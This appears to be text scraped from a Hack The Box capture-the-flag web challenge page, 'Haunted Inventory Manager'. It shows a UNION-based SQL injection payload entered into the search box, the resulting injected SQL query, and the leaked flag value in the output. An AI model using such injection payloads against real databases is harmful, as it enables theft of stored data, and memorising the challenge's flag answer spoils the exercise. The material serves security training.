 🎃 HAUNTED INVENTORY MANAGER 🎃
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
GUN' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(FLAG) FROM FLAG) -- -
SEARCH
RESULTS
ID NAME DESCRIPTION ORIGIN CREATED_AT
3 PORTAL GUN A HANDHELD DEVICE THAT CREATES PORTALS BETWEEN DIMENSIONS. EARTH DIMENSION C-137 2024-10-21 03:01:57
HTB{UN10N_1NJ3CT10N_4R3_345Y_T0_L34RN_R1GH17?}
👻 DEBUG INFORMATION
SQL QUERY
inventory WHERE name LIKE '%Gun' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(flag) FROM flag) --
SQL OUTPUT
[
{
"id": 3,
"name": "Portal Gun",
"description": "A handheld device that creates portals between dimensions.",
"origin": "Earth Dimension C-137",
"created_at": "2024-10-21 03:01:57"
},
{
"id": null,
"name": null,
"description": null,
"origin": null,
"created_at": "HTB{uN10n_1nj3ct10n_4r3_345y_t0_l34rn_r1gh17?}"
}
]